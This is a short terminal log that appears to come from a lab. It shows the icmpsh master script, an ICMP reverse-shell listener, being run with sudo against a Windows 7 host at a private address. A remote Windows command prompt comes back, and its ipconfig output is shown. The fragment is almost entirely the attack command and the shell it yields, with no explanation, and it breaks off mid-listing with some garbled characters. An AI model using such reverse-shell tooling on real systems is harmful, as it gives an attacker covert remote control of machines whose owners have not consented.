 reader-l:$ sudo python icmpsh_m.py 172.16.55.1 172.16.55.128
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter ��������4:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::8525:9b7f:e364:530b%25
   IPv4 Address. . . . . . . . . . . : 172.16.55.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

Ethernet adapter Npcap Loopback Adapter:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::b461:ccad:e30f:81ba%24
   Autoconfiguration IPv4 Address. . : 169.254.129.186
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :

Ethernet adapter